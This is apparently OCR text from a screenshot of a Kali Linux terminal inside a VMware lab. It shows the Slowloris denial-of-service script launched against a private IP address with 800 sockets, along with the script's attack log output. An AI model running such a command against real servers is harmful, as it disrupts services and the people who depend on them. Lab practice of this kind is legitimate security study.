 d64 - VMware Workstation
Help
3.2-vmware-a...
Ubuntu 64-bit
1 2 3 4
kali@kali: ~/Desktop/slowloris
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/slowloris]
$ python3 slowloris.py 10.33.24.191 -s 800
[31-10-2023 13:30:05] Attacking 10.33.24.191 with 800 sockets.
[31-10-2023 13:30:05] Creating sockets...
[31-10-2023 13:30:41] Sending keep-alive headers...
[31-10-2023 13:30:41] Socket count: 235
[31-10-2023 13:30:41] Creating 565 new sockets...
KALI
the quieter you become